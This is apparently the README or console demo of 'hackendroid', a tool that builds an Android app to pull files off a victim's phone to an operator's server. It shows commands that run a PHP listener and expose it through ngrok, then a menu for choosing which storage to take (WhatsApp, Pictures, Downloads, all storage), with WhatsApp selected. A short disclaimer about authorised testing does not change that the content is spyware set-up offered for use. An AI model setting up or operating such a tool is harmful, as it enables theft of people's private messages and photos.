 hackendroid
Disclaimer: this tool is designed for security
testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[+] Example using localhost:
Start Server:  php -c php.ini -S localhost:4444
Web Server:  http://localhost:4444
[+] Example using ngrok:
Start Server:  ./ngrok http 4444; php -c php.ini -S localhost:4444
Web Server:  https://*.ngrok.io
[+] Choose a Web Server: http://localhost:4444
[+] Configuring App...
[01] WhatsApp (/storage/emulated/0/WhatsApp)
[02] Pictures (/storage/emulated/0/Pictures)
[03] Downloads (/storage/emulated/0/Download)
[04] Android (/storage/emulated/0/Android)
[05] Custom
[06] Internal Storage (/storage/emulated/0/)
[07] ALL: External + Internal Storage (/storage/)
[Enter Key] Continue
[+] Choose a dir or Hit Enter to continue: 1
[+] Choose a dir or Hit Enter to continue:
[+] Setting:
-WhatsApp